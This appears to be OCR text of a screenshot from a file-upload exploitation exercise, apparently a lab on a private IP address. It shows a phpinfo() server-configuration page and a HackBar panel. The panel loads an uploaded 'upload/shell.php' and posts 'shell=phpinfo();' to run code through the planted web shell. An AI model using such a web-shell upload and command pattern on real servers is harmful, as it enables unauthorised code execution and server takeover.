 PHP Version 5.5.38
php
System
Linux e29611d5ca08 6.8.0-52-generic #53~22.04.1-Ubuntu SMP
PREEMPT_DYNAMIC Wed Jan 15 19:18:46 UTC 2 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
/usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/
docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/php.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
API220121212,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.248.130:8081/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=phpinfo();